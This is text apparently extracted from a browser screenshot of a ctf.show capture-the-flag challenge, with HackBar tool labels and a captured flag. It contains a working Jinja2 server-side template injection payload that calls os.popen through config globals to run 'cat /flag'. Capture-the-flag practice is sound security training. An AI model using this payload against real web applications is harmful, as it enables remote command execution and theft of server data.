 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
d9b903b8-8b84-4397-91b9-1
52:40
d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name={{config.__class__.__init__.__globals__[request.arg...
更新
Hello
ctfshow{76b47515-be10-487d-9c5c-b0c10749fc79}
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d9b903b8-8b84-4397-91b9-1f41932a69b7.challenge.ctf.show/?name=
{{config.__class__.__init__.__globals__[request.args.xiaodi].popen(request.args.gay).read()}}&xiaodi=os&gay=cat /flag
Use POST method
MODIFY HEADER
英
21:04
2023-07-26